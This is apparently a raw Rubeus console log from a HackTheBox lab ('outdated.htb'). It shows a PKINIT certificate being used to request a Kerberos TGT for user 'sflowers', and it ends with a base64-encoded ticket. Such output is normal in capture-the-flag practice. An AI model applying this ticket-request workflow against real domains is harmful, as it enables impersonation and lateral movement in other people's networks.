 [*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 10.129.251.92:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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